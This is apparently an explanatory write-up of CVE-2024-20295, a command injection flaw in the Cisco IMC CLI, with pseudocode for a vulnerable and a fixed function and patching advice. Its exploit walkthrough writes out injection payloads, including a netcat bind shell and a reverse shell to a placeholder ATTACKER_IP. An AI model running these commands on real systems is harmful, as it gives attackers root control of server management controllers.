
In early 2024, a significant security flaw (CVE-2024-20295) was discovered in the CLI of Cisco's Integrated Management Controller (IMC). This vulnerability can let an authenticated attacker execute arbitrary commands with root privileges by performing a command injection attack. In this long read, we’ll break down how this issue works, show a simple code example, walk through an exploit scenario, and explain how to stay protected.
What is Cisco IMC?
The Integrated Management Controller (IMC) is a key part of Cisco’s server management tools. It gives administrators control over hardware and provides both web and CLI access to configure the device.
Vulnerability Details
CVE-2024-20295 is a privilege escalation flaw. It is present because the IMC CLI does not properly sanitize user input. Any user with at least read-only access can abuse this flaw to execute commands on the device’s underlying Linux OS as root.
Access Required: Authenticated—needs a valid login, even just read-only.
- Attack Vector: Local (must use the CLI, cannot be done over the network remotely without credentials).
Technical Details
At its core, this vulnerability is due to missing or insufficient input validation in specific CLI commands that pass user-supplied data to shell interpreters.
Suppose, as part of managing the server, there’s a CLI utility like this
# Example function in Python-like pseudocode
def set_system_hostname(hostname):
os.system("hostname " + hostname)
If an attacker inputs a string like hostname; whoami;, the device will execute both the intended hostname command and whoami, leaking system information and opening up potential for root escalation.
Exploit Walkthrough
Let’s walk through how an attacker could use this vulnerability.
1. Get CLI Access:
The attacker logs in to the Cisco IMC CLI with read-only credentials.
2. Locate Vulnerable Command:
They notice the set hostname command takes user input and updates the system name.
3. Craft Malicious Input:
Instead of a regular hostname, the attacker inputs
set hostname mynewhostname; id; #
4. Command Injection Explained:
If successful, the output will return something like uid=(root), proving root privileges.
5. Gain a Root Shell:
An attacker could go further. By injecting
set hostname mynewhostname; nc -lvp 4444 -e /bin/bash; #
Here’s how it might look
# Attacker side (listening):
nc -lvnp 4444
# CLI input on Cisco IMC:
set hostname test; bash -i >& /dev/tcp/ATTACKER_IP/4444 >&1; #
If the firewall isn’t blocking outbound connections, the attacker gets a root shell.
Sample Code Snippet
Below is a pseudocode version showing where the vulnerability happens (for educational purposes only):
def vulnerable_cli_function():
user_input = input("Enter new system hostname: ")
# BAD: direct string concatenation enables injection
command = "hostname " + user_input
os.system(command)
A secure version would be
import subprocess
def secure_cli_function():
user_input = input("Enter new system hostname: ")
# ONLY allow alphanumeric hostnames (very strict!)
if not user_input.isalnum():
raise ValueError("Invalid hostname!")
command = ["hostname", user_input]
subprocess.run(command, check=True)
Persistence: Attackers can add cron jobs, backdoors, or even overwrite firmware.
- Service Outage: Attackers could intentionally crash or reconfigure servers, halting critical operations.
Cisco has released security updates. Install the latest IMC firmware as soon as possible.
- Cisco Advisory for CVE-2024-20295 (Official)
Reference Links
- Cisco Official Security Advisory
- NIST National Vulnerability Database Entry (CVE-2024-20295)
- Cisco IMC Software Download Page
Summary
CVE-2024-20295 is a critical command injection vulnerability in the Cisco IMC CLI. Even users with the lowest level of login can rapidly escalate to root, potentially taking control of the entire device. To stay safe, update your Cisco IMC firmware right away, and carefully manage who can access your management consoles.
Timeline
Published on: 04/24/2024 20:15:07 UTC
Last modified on: 06/04/2024 17:40:08 UTC